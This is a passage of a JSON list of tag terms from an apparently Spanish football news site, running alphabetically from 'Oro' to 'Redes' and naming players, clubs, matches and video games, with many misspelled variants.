Oro"},{"term":"Once reserva"},{"term":"Ondarru"},{"term":"Ondea ideal"},{"term":"Onel Hernández"},{"term":"Onisiwo"},{"term":"Onovo"},{"term":"Ontivero"},{"term":"Ontiyent"},{"term":"Ontiñena"},{"term":"Onur Bulut"},{"term":"Onwu"},{"term":"Onze de Oro"},{"term":"Onésimo Sánchez"},{"term":"Opciones"},{"term":"OpenSport"},{"term":"Openda"},{"term":"Operacion"},{"term":"Operación Triunfo"},{"term":"Operário Ferroviário"},{"term":"Opoku"},{"term":"Oral"},{"term":"Orange"},{"term":"Oravec"},{"term":"Ordóñez"},{"term":"Orekhov"},{"term":"Orgill"},{"term":"Orgytre"},{"term":"Orhan Atik"},{"term":"Orhiuela"},{"term":"Oriana Marzoli"},{"term":"Oriental"},{"term":"Origin 2012"},{"term":"Oriol"},{"term":"Oriol Busquets"},{"term":"Oriol Dot"},{"term":"Oriol Ricarte"},{"term":"Oriol Solina"},{"term":"Orion"},{"term":"Orlanda Sá"},{"term":"Orlando"},{"term":"Orlando Magic"},{"term":"Orlando Pirates"},{"term":"Orléans"},{"term":"Ornella María Vignola"},{"term":"Orobó"},{"term":"Oroz"},{"term":"Orozco"},{"term":"Orr"},{"term":"Orsini"},{"term":"Orsulic"},{"term":"Ortells"},{"term":"Ortolà"},{"term":"Ortopedia García Férriz"},{"term":"Ortí"},{"term":"Osado"},{"term":"Osah"},{"term":"Osama Rashid"},{"term":"Osasuna Magna"},{"term":"Osasuna-Atlético"},{"term":"Osasuna-Deportivo"},{"term":"Osasuna-Espanyol"},{"term":"Osasuna-F.C. Barcelona"},{"term":"Osasuna-Levante"},{"term":"Osasuna-Real Sociedad"},{"term":"Osasuna-Sevilla"},{"term":"Osasuna-Tenerife"},{"term":"Osasuna-Valadolid"},{"term":"Osasuna-Xerez"},{"term":"Osbaldo Lastra"},{"term":"Oscar Benito"},{"term":"Oscar Hernandez"},{"term":"Oscar Villegas"},{"term":"Osede"},{"term":"Oshilaja"},{"term":"Osmar Castillo"},{"term":"Osmar Ferreyra"},{"term":"Osnabruck"},{"term":"Osoro"},{"term":"Osterholm"},{"term":"Ostersunds"},{"term":"Ostojic"},{"term":"Osula"},{"term":"Osvaldo Alonso"},{"term":"Osvaldo González"},{"term":"Osvaldo Martínez"},{"term":"Osvaldo Miranda"},{"term":"Oswaldo Oliveira"},{"term":"Otasowie"},{"term":"Otegui"},{"term":"Othoniel Arce"},{"term":"Otia Paul"},{"term":"Otigba"},{"term":"Otis Khan"},{"term":"Ott"},{"term":"Ottl"},{"term":"Otálvaro"},{"term":"Ouasim Bouy"},{"term":"Oubiña"},{"term":"Oud-Heverlee Leuven"},{"term":"Oulam Ayoub"},{"term":"Ousman Touray"},{"term":"Oussama Idrissi"},{"term":"Ovalle"},{"term":"Overgoor"},{"term":"Overmars"},{"term":"Overtoom"},{"term":"Ovidijus Verbickas"},{"term":"Ovidiu Popescu"},{"term":"Ovidiu Stinga"},{"term":"Ovono"},{"term":"Owen Hargreaves"},{"term":"Oxborough"},{"term":"Oyenuga"},{"term":"Oyola"},{"term":"Oñate"},{"term":"PAOK B"},{"term":"PC Fútbol"},{"term":"PES 2011"},{"term":"PES 2016 MyClub"},{"term":"PES 2018 Mobile"},{"term":"PES 2019 Lite"},{"term":"PES League 2016\/17"},{"term":"PES League 2018"},{"term":"PES League España 2016"},{"term":"PES Liga"},{"term":"PES Mobile"},{"term":"PES Mobile 2017"},{"term":"PM Friol"},{"term":"PS Store"},{"term":"PS3 Super Slim"},{"term":"PS5"},{"term":"PSG eSports"},{"term":"PSOE"},{"term":"PSOE Málaga"},{"term":"PSP; PS2"},{"term":"PSV Sub-19"},{"term":"PTV Málaga"},{"term":"Paatelainen"},{"term":"Pablo Acebal"},{"term":"Pablo Alcolea"},{"term":"Pablo Alvarado"},{"term":"Pablo Amo"},{"term":"Pablo Andrés Campoy"},{"term":"Pablo Becker"},{"term":"Pablo Bobadilla"},{"term":"Pablo Busto"},{"term":"Pablo Calandria"},{"term":"Pablo Calderón"},{"term":"Pablo Camacho"},{"term":"Pablo Campoy"},{"term":"Pablo Casar"},{"term":"Pablo Castiello"},{"term":"Pablo Castillo"},{"term":"Pablo Chavarria"},{"term":"Pablo Cáceres"},{"term":"Pablo Diogo"},{"term":"Pablo Gaglianone"},{"term":"Pablo Gallego"},{"term":"Pablo Gil"},{"term":"Pablo Gozálbez"},{"term":"Pablo Hervias"},{"term":"Pablo Huerga"},{"term":"Pablo Iglesias"},{"term":"Pablo Insúa"},{"term":"Pablo Lago"},{"term":"Pablo Larreal"},{"term":"Pablo Lavallén"},{"term":"Pablo Lemos"},{"term":"Pablo Lombo"},{"term":"Pablo Maffeo"},{"term":"Pablo Mari"},{"term":"Pablo Marini"},{"term":"Pablo Mina"},{"term":"Pablo Miño"},{"term":"Pablo Monroy"},{"term":"Pablo Montero"},{"term":"Pablo Morant"},{"term":"Pablo Morgado"},{"term":"Pablo Nascimiento"},{"term":"Pablo Navas"},{"term":"Pablo Ortells"},{"term":"Pablo Ortiz"},{"term":"Pablo Palacio"},{"term":"Pablo Platero"},{"term":"Pablo Raez"},{"term":"Pablo Ramos"},{"term":"Pablo Redondo"},{"term":"Pablo Roncal"},{"term":"Pablo Rosario"},{"term":"Pablo Sisniega"},{"term":"Pablo Tiscornia"},{"term":"Pablo Tomeo"},{"term":"Pablo Trobbiani"},{"term":"Pablo Turrillas"},{"term":"Pablo Vargas"},{"term":"Pablo Vegetti"},{"term":"Pablo Vico"},{"term":"Pablo Zabaleta"},{"term":"Pablo Zanetti"},{"term":"Pablo Zeballos"},{"term":"Pablo Zotes"},{"term":"Pablo Íñiguez"},{"term":"Pacha Espino"},{"term":"Pachequinho"},{"term":"Paco"},{"term":"Paco Aguilera"},{"term":"Paco Cañete"},{"term":"Paco Ceballos"},{"term":"Paco Cortés"},{"term":"Paco Esteban"},{"term":"Paco Flores"},{"term":"Paco Gallardo"},{"term":"Paco García"},{"term":"Paco Giménez"},{"term":"Paco Jaime"},{"term":"Paco Lorca"},{"term":"Paco Martín Aguilar"},{"term":"Paco Montañes"},{"term":"Paco Montesinos"},{"term":"Paco Palencia"},{"term":"Paco Roig"},{"term":"Paco Ruiz"},{"term":"Paco Ráez"},{"term":"Paco Sanz"},{"term":"Paco Torres"},{"term":"Pacos de Ferreira"},{"term":"Pacovski"},{"term":"Paddy McNair"},{"term":"Padoin"},{"term":"Padova"},{"term":"Padre"},{"term":"Padrón"},{"term":"Padt"},{"term":"Page"},{"term":"Paglialunga"},{"term":"Pagliaro"},{"term":"Paiva"},{"term":"Paixao"},{"term":"Pajarero"},{"term":"Pajoy"},{"term":"Pajuelo"},{"term":"Pal Dardai"},{"term":"Palacín"},{"term":"Palanca"},{"term":"Palaversa"},{"term":"Palazzolo"},{"term":"Palencia CF"},{"term":"Paletta"},{"term":"Paley"},{"term":"Palhinha"},{"term":"Palma FS"},{"term":"Palma Soccer Cup"},{"term":"Palma del Río"},{"term":"Palmer-Brown"},{"term":"Palmera"},{"term":"Palo B"},{"term":"Paloma Vilar"},{"term":"Palomeque"},{"term":"Paloschi"},{"term":"Palsson"},{"term":"Pam"},{"term":"Pamarot"},{"term":"Panagiotis Kone"},{"term":"Panaitolikos"},{"term":"Pancho"},{"term":"Panda Cars"},{"term":"Pander"},{"term":"Panic"},{"term":"Panichelli"},{"term":"Pankov"},{"term":"Pantaleo Corvino"},{"term":"Pantemis"},{"term":"Pantilimon"},{"term":"Pantolikos"},{"term":"Panzariello"},{"term":"Paolo De Ceglie"},{"term":"Paolo Fernandes"},{"term":"Paolo Izaguirre"},{"term":"Paolo Maldini"},{"term":"Paolo Montoro"},{"term":"Paolo Zanetti"},{"term":"Papa Francisco"},{"term":"Papa Malick"},{"term":"Papa Waigo"},{"term":"Papadopoulos"},{"term":"Papaleo"},{"term":"Paparatto"},{"term":"Pape"},{"term":"Pape Cheikh"},{"term":"Pape Gueye"},{"term":"Pape Souaré"},{"term":"Papo"},{"term":"Papu"},{"term":"Papunashvili"},{"term":"Paquete Higuera"},{"term":"Par"},{"term":"Paradas Romero"},{"term":"Paraguay-Ecuador"},{"term":"Parauta"},{"term":"Parera"},{"term":"Parfitt-Williams"},{"term":"Parity"},{"term":"Park Joo-ho"},{"term":"Parkhurst"},{"term":"Parma Primavera"},{"term":"Parmak"},{"term":"Parolo"},{"term":"Parque Tecnológico"},{"term":"Parreira"},{"term":"Parrott"},{"term":"Parrtido Online"},{"term":"Parsson"},{"term":"Partid Online"},{"term":"Partido Onl"},{"term":"Partido Online."},{"term":"Partido contra la Pobreza"},{"term":"Partido onlne"},{"term":"Parvulescu"},{"term":"Pará"},{"term":"Pas Lamia"},{"term":"Pasado"},{"term":"Pasagic"},{"term":"Pasaporte"},{"term":"Pascal Dupraz"},{"term":"Pasche"},{"term":"Pascu"},{"term":"Pascual"},{"term":"Paso atrás"},{"term":"Pasquato"},{"term":"Passi"},{"term":"Pastoor"},{"term":"Pastor Marqués"},{"term":"Pastor Márquez"},{"term":"Pastorini"},{"term":"Pastrana"},{"term":"Pasveer"},{"term":"Paterson"},{"term":"Patido Online"},{"term":"Pato Guillén"},{"term":"Patri Gavira"},{"term":"Patri Guijarro"},{"term":"Patri Zugasti"},{"term":"Patriche"},{"term":"Patricia"},{"term":"Patricia Pérez"},{"term":"Patricia Ramírez"},{"term":"Patricio Graff"},{"term":"Patricio Tanda"},{"term":"Patrick Bauer"},{"term":"Patrick Fernandes"},{"term":"Patrick Kluivert"},{"term":"Patrick Olsen"},{"term":"Patty Orue"},{"term":"Patxi Bronte"},{"term":"Patxi Dávila"},{"term":"Patxi Larraza"},{"term":"Pau Bosch"},{"term":"Pau Franch"},{"term":"Pau Morer"},{"term":"Pau Prim"},{"term":"Pau Sans"},{"term":"Pau Torres y Ontiveros son baja en la convocatoria ante el Numancia"},{"term":"Paul Aguilar"},{"term":"Paul Akouokou"},{"term":"Paul Arriola"},{"term":"Paul Hurst"},{"term":"Paul Quinn"},{"term":"Paul Robinson"},{"term":"Paula"},{"term":"Paula Arana"},{"term":"Paula Sanz"},{"term":"Pauleta"},{"term":"Pauli Molina"},{"term":"Paulinho Boia"},{"term":"Paulinho De Oliveira"},{"term":"Paulinho Moccelin"},{"term":"Paulino Miguélez"},{"term":"Paulo"},{"term":"Paulo Antunes da Silva"},{"term":"Paulo Cézar"},{"term":"Paulo Duarte"},{"term":"Paulo Ferrari"},{"term":"Paulo Gazzaniga"},{"term":"Paulo Gomes"},{"term":"Paulo Lima"},{"term":"Paulo Mendes"},{"term":"Paulo Miranda"},{"term":"Paulo Monteiro"},{"term":"Paulo Nobre"},{"term":"Paulo Otávio"},{"term":"Paulo Pelaipe"},{"term":"Paulo Pezzolano"},{"term":"Paulo Regula"},{"term":"Paulo Vitor"},{"term":"Paulo Víctor"},{"term":"Paulão"},{"term":"Pavard"},{"term":"Pavel Vrba"},{"term":"Pavon"},{"term":"Pavone"},{"term":"Pavía"},{"term":"Pawel Dawidowicz"},{"term":"Pawel Florek"},{"term":"Paweł Raczkowski"},{"term":"Pawlett"},{"term":"Payne"},{"term":"Paysandú"},{"term":"Pazdan"},{"term":"Peace Cup"},{"term":"Pecas"},{"term":"Pecchia"},{"term":"Pecile"},{"term":"Pedro Abad"},{"term":"Pedro Antonio Sánchez"},{"term":"Pedro Araújo"},{"term":"Pedro Baquero"},{"term":"Pedro Barcelos"},{"term":"Pedro Beda"},{"term":"Pedro Bocca"},{"term":"Pedro Bolaños"},{"term":"Pedro Botelho"},{"term":"Pedro Bravo"},{"term":"Pedro Carreño"},{"term":"Pedro Carrión"},{"term":"Pedro Casado"},{"term":"Pedro Castro"},{"term":"Pedro Conde"},{"term":"Pedro Delgado"},{"term":"Pedro Geromel"},{"term":"Pedro Gomes"},{"term":"Pedro Inglés"},{"term":"Pedro Ken"},{"term":"Pedro Leon"},{"term":"Pedro Lugo"},{"term":"Pedro Luis"},{"term":"Pedro Malheiro"},{"term":"Pedro Manuel"},{"term":"Pedro Marques"},{"term":"Pedro Miguel"},{"term":"Pedro Mingote"},{"term":"Pedro Muñoz"},{"term":"Pedro Nuno"},{"term":"Pedro Obiang"},{"term":"Pedro Oldoni"},{"term":"Pedro Ortiz"},{"term":"Pedro Pablo San Martín"},{"term":"Pedro Pareja"},{"term":"Pedro Pata"},{"term":"Pedro Paulo"},{"term":"Pedro Requena"},{"term":"Pedro Reverte"},{"term":"Pedro Rios"},{"term":"Pedro Rocha"},{"term":"Pedro Santos"},{"term":"Pedro Sarmiento"},{"term":"Pedro Sánchez de la Nieta"},{"term":"Pedro Torres"},{"term":"Pedro Valdés"},{"term":"Pedro Vázquez"},{"term":"Pedro del Campo"},{"term":"Pedrozo"},{"term":"Peffer"},{"term":"Peinado"},{"term":"Peio Huestamendia"},{"term":"Peixoto"},{"term":"Pekhart"},{"term":"Pelayo"},{"term":"Pelayo Fernández"},{"term":"Pellegrinio"},{"term":"Pelletieri"},{"term":"Penafiel"},{"term":"Penaloza"},{"term":"Pendiente"},{"term":"Pendu"},{"term":"Penedo"},{"term":"Penetra"},{"term":"Penilla"},{"term":"Pennington"},{"term":"Pentke"},{"term":"Pep Biel"},{"term":"Pep Caballé"},{"term":"Pep Chavarría"},{"term":"Pep Clotet"},{"term":"Pep Lluis Martí"},{"term":"Pep Vidal"},{"term":"Pepa"},{"term":"Pepe Díaz"},{"term":"Pepe Mel Betis"},{"term":"Pepe Mora"},{"term":"Pepe Rojas"},{"term":"Pepe Sand"},{"term":"Pepe del Río"},{"term":"Pepillo Benítez"},{"term":"Pepin"},{"term":"Pepsi"},{"term":"Pepu Soler"},{"term":"Pepê"},{"term":"Pequeños Accionistas del Málaga"},{"term":"Pera"},{"term":"Peralada Girona B"},{"term":"Perdigao"},{"term":"Pere Martínez"},{"term":"Pereira"},{"term":"Pereyra"},{"term":"Perfil"},{"term":"Pergolettesse"},{"term":"Periana"},{"term":"Peribaldo"},{"term":"Peribáñez"},{"term":"Peric"},{"term":"Perica"},{"term":"Perinetti"},{"term":"Permuy"},{"term":"Pernao"},{"term":"Pernía"},{"term":"Perone"},{"term":"Perrin"},{"term":"Perrone"},{"term":"Perruzzi"},{"term":"Persib Bandung"},{"term":"Persija Yakarta"},{"term":"Persson"},{"term":"Peru"},{"term":"Peru Nolaskain"},{"term":"Perujo"},{"term":"Pervis Estupiñán"},{"term":"Pesic"},{"term":"Petaga"},{"term":"Petare"},{"term":"Petcoff"},{"term":"Petcott"},{"term":"Peter Bosz"},{"term":"Peter Leeuwenburgh"},{"term":"Peter Maes"},{"term":"Peter Skapetis"},{"term":"Petev"},{"term":"Petkovic"},{"term":"Petrakis"},{"term":"Petrasso"},{"term":"Petre Grigoras"},{"term":"Petretta"},{"term":"Petrolero"},{"term":"Petrot"},{"term":"Petryk"},{"term":"Petsos"},{"term":"Petterson"},{"term":"Pettinari"},{"term":"Petón"},{"term":"Peña Cordobesista Malagueña Boquerones Blanquiverdes"},{"term":"Peña Frente Comepipas"},{"term":"Peña Malaguista Alameda"},{"term":"Peña Malaguista de Torrox"},{"term":"Peña Nerja"},{"term":"Peña de los 300"},{"term":"Peñas Malaguistas"},{"term":"Peñíscola FS"},{"term":"Peñíscola Globeenergy FS"},{"term":"Pfaff"},{"term":"Phete"},{"term":"Phil Brown"},{"term":"Phil Neumann"},{"term":"Philadelphia 76ers"},{"term":"Philipp Max"},{"term":"Philipps"},{"term":"Philips"},{"term":"Phillips"},{"term":"Piacenza"},{"term":"Piatek"},{"term":"Picasso"},{"term":"Pichu Atienza"},{"term":"Pied"},{"term":"Piedrahita"},{"term":"Pier; Betis Féminas"},{"term":"Pierpaolo Marino"},{"term":"Pierre Cornud"},{"term":"Pierre Kunde"},{"term":"Pierre Lechantre"},{"term":"Pierre Mevy Azaria"},{"term":"Pierre Nguinda"},{"term":"Pierre Pluchino"},{"term":"Pierre-Alain Frau"},{"term":"Pieter de Jongh"},{"term":"Pietro Lo Monaco"},{"term":"Pietro Pizzarotti"},{"term":"Pietuszewski"},{"term":"Pike"},{"term":"Pileas"},{"term":"Pimpao"},{"term":"Pinamonti"},{"term":"Pinatar Arena"},{"term":"Pini Zahavi"},{"term":"Pinilla"},{"term":"Pinna"},{"term":"Pinson"},{"term":"Pinteraux"},{"term":"Pintura Andalucía"},{"term":"Pinturas Andalucía"},{"term":"Pintér"},{"term":"Piojo"},{"term":"Piojo López"},{"term":"Pipa"},{"term":"Pipi Estrada"},{"term":"Pisano"},{"term":"Pischulichi"},{"term":"Piscis"},{"term":"Piscu"},{"term":"Pistu"},{"term":"Pitina"},{"term":"Pittinari"},{"term":"Pitto"},{"term":"Pitton"},{"term":"Pittón"},{"term":"Pitu Abril"},{"term":"Pity Martínez"},{"term":"Pité"},{"term":"Pivesport"},{"term":"Pizzarotti"},{"term":"Piñuelas"},{"term":"PlaStation Vita"},{"term":"Placente"},{"term":"Plamen Krachunov"},{"term":"Planas"},{"term":"Planic"},{"term":"Plantillas"},{"term":"Plasil"},{"term":"Platanias"},{"term":"Platek"},{"term":"Platero"},{"term":"PlayStation 4"},{"term":"PlayStation 5"},{"term":"PlayStation Vita"},{"term":"Playboy"},{"term":"Playoff de Ascenso"},{"term":"Plea"},{"term":"Pleguezuelo"},{"term":"Pliev"},{"term":"Pliquett"},{"term":"Plogging Tour"},{"term":"Plumain"},{"term":"Pluri"},{"term":"Pobega"},{"term":"Poblete"},{"term":"Pochi Chávez"},{"term":"Pocho Insúa"},{"term":"Pocho Román"},{"term":"Pocognoli"},{"term":"Pogon Szczecin"},{"term":"Pohjanpalo"},{"term":"Poirier"},{"term":"Pol Balleste"},{"term":"Pol Busquets"},{"term":"Pol Clavet"},{"term":"Pol García"},{"term":"Pol Hurtado"},{"term":"Pol Llonch"},{"term":"Pol Pla"},{"term":"Pol Prats"},{"term":"Pol Rogé"},{"term":"Pol Tristán"},{"term":"PolFreixanet"},{"term":"Polanski"},{"term":"Polidano"},{"term":"Polideportivo El Ejido"},{"term":"Polilla Da Silva"},{"term":"Polillas Atlético"},{"term":"Politano"},{"term":"Politehnica de Timisoara"},{"term":"Pollock"},{"term":"Polonia Femenina Sub-17"},{"term":"Poloz"},{"term":"Polter"},{"term":"Políticos"},{"term":"Pombo"},{"term":"Pomini"},{"term":"Poncet"},{"term":"Ponferrada"},{"term":"Ponferradna"},{"term":"Pons"},{"term":"Pontisso"},{"term":"Pope"},{"term":"Popoola"},{"term":"Popular TV"},{"term":"Porarinsson"},{"term":"Porcinos FC"},{"term":"Porozo"},{"term":"Porteous"},{"term":"Portilla"},{"term":"Portland"},{"term":"Portugal-Bosnia"},{"term":"Portugal-Chipre"},{"term":"Posch"},{"term":"Postecoglou"},{"term":"Postema"},{"term":"Potter"},{"term":"Pottker"},{"term":"Pouso"},{"term":"Poussin"},{"term":"Powel"},{"term":"Power"},{"term":"Power8"},{"term":"Power8 Stadium"},{"term":"Powerpixxel"},{"term":"Poyatos"},{"term":"Pozo"},{"term":"Pozoalbense Femenino"},{"term":"Pozuelo de Alarcón"},{"term":"Pozzo"},{"term":"Prada"},{"term":"Prass"},{"term":"Prato"},{"term":"Pre-acuerdo"},{"term":"Preacuerdo"},{"term":"Preconvocatoria"},{"term":"Predrag Jokanovic"},{"term":"Premier Laague"},{"term":"Premier League de Escocia"},{"term":"Premier Liga Rusa"},{"term":"Premier Liga Rusia"},{"term":"Preselección"},{"term":"Presentador"},{"term":"Preteporada"},{"term":"Preud'homme"},{"term":"Previa Liga"},{"term":"Previtali"},{"term":"Prib"},{"term":"Priemra RFEF"},{"term":"Prieto Iglesias"},{"term":"Primera"},{"term":"Primera Division Femenino"},{"term":"Primera División de Argentina"},{"term":"Primera Federación"},{"term":"Primera Futsal Femenina"},{"term":"Primera Nacional Femenina"},{"term":"Primera Portugal"},{"term":"Primera RFEF Futsal Femenino"},{"term":"Primera equipacion"},{"term":"Prischepa"},{"term":"Pritchard"},{"term":"Privat"},{"term":"Prmera RFEF"},{"term":"Pro Evoltion Soccer 2017"},{"term":"Pro Evolution Soccer 2013"},{"term":"Pro-League"},{"term":"Profe"},{"term":"Profesional"},{"term":"Programacón"},{"term":"Prohouly"},{"term":"Promesas"},{"term":"Promesas Andaluzas"},{"term":"Propper"},{"term":"Proto"},{"term":"Protti"},{"term":"Providence"},{"term":"Prunés"},{"term":"Príbam"},{"term":"Prósperi"},{"term":"Prödl"},{"term":"Pröpper"},{"term":"Puado"},{"term":"Puche"},{"term":"Pucheta"},{"term":"Pucho"},{"term":"Puerta"},{"term":"Puertallano"},{"term":"Puerto Rico"},{"term":"Puerto Rico FC"},{"term":"Puertollano"},{"term":"Puggioni"},{"term":"Puglia"},{"term":"Puhac"},{"term":"Puig"},{"term":"Puja"},{"term":"Pulga"},{"term":"Pulgar"},{"term":"Pulhac"},{"term":"Pulido Santana"},{"term":"Pulpo Paul"},{"term":"Pulpo Romero"},{"term":"Pulvirenti"},{"term":"Pumareta"},{"term":"Pumas Tabasco"},{"term":"Pumpido"},{"term":"Puncheon"},{"term":"Punto Pelota"},{"term":"Puskas 2013"},{"term":"Putsko"},{"term":"Puygrenier"},{"term":"Puñal"},{"term":"Pušnik"},{"term":"Pyramids FC"},{"term":"Pádova"},{"term":"Pálsson"},{"term":"Pánama"},{"term":"Pépé"},{"term":"Pérez"},{"term":"Pérez Lasa"},{"term":"Pérez Peraza"},{"term":"Píriz"},{"term":"QPR  Rumores"},{"term":"QPR; Manchester United"},{"term":"QPR; Yoon Suk-Young"},{"term":"Qabala"},{"term":"Qatar Sports Investment"},{"term":"Qatar Sports Investments"},{"term":"Qatar Sub-23"},{"term":"Qingdao Huanghai"},{"term":"Qlik"},{"term":"Quagliata"},{"term":"Quaison"},{"term":"Quaye"},{"term":"Quembo"},{"term":"Quercia"},{"term":"Queta"},{"term":"Quezada"},{"term":"Quicala Bari"},{"term":"Quico Catalán"},{"term":"Quigley"},{"term":"Quignon"},{"term":"Quim"},{"term":"Quim Araujo"},{"term":"Quimo"},{"term":"Quincy Owusu-Abeyie"},{"term":"Quindío"},{"term":"Quinn"},{"term":"Quintanar del Rey"},{"term":"Quintanillà"},{"term":"Quintillà"},{"term":"Quique"},{"term":"Quique García"},{"term":"Quique Hernández"},{"term":"Quiquie Setién"},{"term":"Quiroga"},{"term":"Quirynen"},{"term":"Quispei"},{"term":"Quorum Asia"},{"term":"RAC 1"},{"term":"RB Bragantino"},{"term":"RB Salzburg"},{"term":"RBTV77"},{"term":"RD Congo"},{"term":"REALE Seguros"},{"term":"RFAF"},{"term":"RKC Waalwijk"},{"term":"RUT Santa Cruz"},{"term":"Raba"},{"term":"Rabanillo"},{"term":"Rabillard"},{"term":"Rabusic"},{"term":"Rachid"},{"term":"Rachubka"},{"term":"Racing Avellaneda"},{"term":"Racing B"},{"term":"Racing Montevideo"},{"term":"Racing Roma"},{"term":"Racing Villalbés"},{"term":"Racing de Santander-Deportivo"},{"term":"Racing de Santander-Levante"},{"term":"Racing de Santander-Mallorca"},{"term":"Racing de Santander-Real Madrid"},{"term":"Racing-Espanyol"},{"term":"Racing-Osasuna"},{"term":"Racing-Sevilla"},{"term":"Racing-Sporting"},{"term":"Racing-Tenerife"},{"term":"Racing-Villarreal"},{"term":"Radeljic"},{"term":"Radio"},{"term":"Radio Marca"},{"term":"Radnicki Nis"},{"term":"Radoja"},{"term":"Radosav Petrovic"},{"term":"Radoslaw Sobolewski"},{"term":"Radovanovic"},{"term":"Rae"},{"term":"Raefael Martins"},{"term":"Rael Sociedad"},{"term":"Rafa Alcántara"},{"term":"Rafa Beato"},{"term":"Rafa Benavides"},{"term":"Rafa Benítez Noticias"},{"term":"Rafa Castanheira"},{"term":"Rafa Castillo"},{"term":"Rafa Clavero"},{"term":"Rafa Escobar"},{"term":"Rafa González"},{"term":"Rafa Jordà"},{"term":"Rafa Llorente"},{"term":"Rafa Maldonado"},{"term":"Rafa Martínez"},{"term":"Rafa Mujica"},{"term":"Rafa Narváez"},{"term":"Rafa Navarra"},{"term":"Rafa Payán"},{"term":"Rafa Paéz"},{"term":"Rafa Ramírez"},{"term":"Rafa Salama"},{"term":"Rafa Soares"},{"term":"Rafa Ucles"},{"term":"Rafa Villen"},{"term":"Rafa de la Peña"},{"term":"Rafael Amorim"},{"term":"Rafael Brito"},{"term":"Rafael Cabral"},{"term":"Rafael Camacho"},{"term":"Rafael Caroca"},{"term":"Rafael Crivellaro"},{"term":"Rafael Delgado"},{"term":"Rafael Dudamel"},{"term":"Rafael Leão"},{"term":"Rafael Márquez"},{"term":"Rafael Puente"},{"term":"Rafael Pérez Padilla"},{"term":"Rafael Rojas"},{"term":"Rafael Salas"},{"term":"Rafael Silva"},{"term":"Rafael Veloso"},{"term":"Rafelbunyol"},{"term":"Raffael Caetano de Araújo"},{"term":"Raffaele Pandalone"},{"term":"Rafik Djeboour"},{"term":"Rafiki Said"},{"term":"Rafita Garrido"},{"term":"Raggi"},{"term":"Raghouber"},{"term":"Rahic"},{"term":"Rahim Alhassane"},{"term":"Rahman"},{"term":"Rahmani"},{"term":"Rai Marchan"},{"term":"Rai Rosa"},{"term":"Raiza Santos"},{"term":"Raja"},{"term":"Rajada"},{"term":"Rajko Brežančić"},{"term":"Rajovic"},{"term":"Rajoy"},{"term":"Rakels"},{"term":"Ralani"},{"term":"Raldes"},{"term":"Ralf"},{"term":"Rally"},{"term":"Ralph Hasenhuttl"},{"term":"Raly Cabral"},{"term":"Rama"},{"term":"Ramadán"},{"term":"Ramage"},{"term":"Ramallo"},{"term":"Ramazani"},{"term":"Rambert"},{"term":"Rambé"},{"term":"Ramiro Acosta"},{"term":"Ramiro Cáseres"},{"term":"Ramiro Formigo"},{"term":"Ramiro Funes Mori"},{"term":"Ramiro López"},{"term":"Ramiro Mayor"},{"term":"Ramo Andrés"},{"term":"Ramon Menezes"},{"term":"Ramon Ramos"},{"term":"Ramos Mingo"},{"term":"Ramírez"},{"term":"Ramón Arias"},{"term":"Ramón Besa"},{"term":"Ramón Blanco"},{"term":"Ramón Enriquez"},{"term":"Ramón Juan"},{"term":"Ramón Lozano"},{"term":"Ramón Menezes"},{"term":"Ramón Miramón"},{"term":"Ramón Miérez"},{"term":"Ramón Riego"},{"term":"Ramón Soria"},{"term":"Ramón Sosa"},{"term":"Ramón Sánchez"},{"term":"Ramón Tejada"},{"term":"Ramón Terrats"},{"term":"Ramón de Carranza"},{"term":"Randers FC"},{"term":"Randrup"},{"term":"Ranftl"},{"term":"Rangers FC"},{"term":"Rankovic"},{"term":"Raoul Loé"},{"term":"Rapa"},{"term":"Raphael Guerreiro"},{"term":"Raphael Veiga"},{"term":"Raphaël Diarra"},{"term":"Raphaël Guerreiro"},{"term":"Raphinha"},{"term":"Rapinha"},{"term":"Rapp"},{"term":"Raquel Díaz"},{"term":"Raschl"},{"term":"Raset"},{"term":"Rashica"},{"term":"Rashid"},{"term":"Rasmus Elm"},{"term":"Rasmus Falk"},{"term":"Raspadori"},{"term":"Rastelli"},{"term":"Ratchaburi"},{"term":"Ratiu"},{"term":"Ratti"},{"term":"Ratón Ayala"},{"term":"Raul Bernabeu"},{"term":"Raul Garcia"},{"term":"Ravaglia"},{"term":"Ravanelli"},{"term":"Ravas"},{"term":"Raven"},{"term":"Rawls"},{"term":"Raya"},{"term":"Rayco García"},{"term":"Raymond Verheijen"},{"term":"Raynier Fernandes"},{"term":"Rayo B"},{"term":"Rayo Valecano"},{"term":"Rayo de Majadahonda"},{"term":"Razvan"},{"term":"Razvan Lucescu"},{"term":"Razvan Popa"},{"term":"Raúl Alarcón"},{"term":"Raúl Alemán"},{"term":"Raúl Becerra"},{"term":"Raúl Caballero"},{"term":"Raúl Caneda"},{"term":"Raúl Carrera"},{"term":"Raúl Chavet"},{"term":"Raúl Corrales"},{"term":"Raúl Cámara"},{"term":"Raúl Espinosa"},{"term":"Raúl García-Alejo"},{"term":"Raúl Granada"},{"term":"Raúl Gudiño"},{"term":"Raúl Hernández"},{"term":"Raúl Julià"},{"term":"Raúl Lizoain"},{"term":"Raúl Martín"},{"term":"Raúl Moro"},{"term":"Raúl Olivares"},{"term":"Raúl Poclaba"},{"term":"Raúl Rojas"},{"term":"Raúl Sainz"},{"term":"Raúl Tavares"},{"term":"Raúl Toro"},{"term":"Raúl Zapag"},{"term":"Raúl Álvarez"},{"term":"Real"},{"term":"Real  Madrid"},{"term":"Real Betis"},{"term":"Real Betis Futsal"},{"term":"Real Betis Féminas"},{"term":"Real España"},{"term":"Real Garcilaso"},{"term":"Real Irún"},{"term":"Real Jáén"},{"term":"Real Madrfid"},{"term":"Real Madrid-Ajax"},{"term":"Real Madrid-Almería"},{"term":"Real Madrid-Athletic"},{"term":"Real Madrid-Milan"},{"term":"Real Madrid-Málaga"},{"term":"Real Madrid-Peñarol"},{"term":"Real Madrid-Valladolid"},{"term":"Real Madridn"},{"term":"Real Marid"},{"term":"Real Mdrid"},{"term":"Real Monarchs"},{"term":"Real Mucia"},{"term":"Real Pilar"},{"term":"Real Socedad"},{"term":"Real Socieda"},{"term":"Real Sociedad-Real Madrid"},{"term":"Real Sociedad-Villarreal"},{"term":"Real Sociedad-Zaragoza"},{"term":"Real Sociedd"},{"term":"Real Turf"},{"term":"Real Unión de Tenerife"},{"term":"RealTurf"},{"term":"Reall Madrid"},{"term":"Reaparición"},{"term":"Rebbe"},{"term":"Rebecca Ellison"},{"term":"Rebola"},{"term":"Rebolledo"},{"term":"Recado"},{"term":"Recalde"},{"term":"Recambios de Colón"},{"term":"Reche"},{"term":"Recreativo B"},{"term":"Recreativo de Granada"},{"term":"Red Bull Brasil"},{"term":"RedBird"},{"term":"Reda Zoural"},{"term":"Reddy"},{"term":"Redes 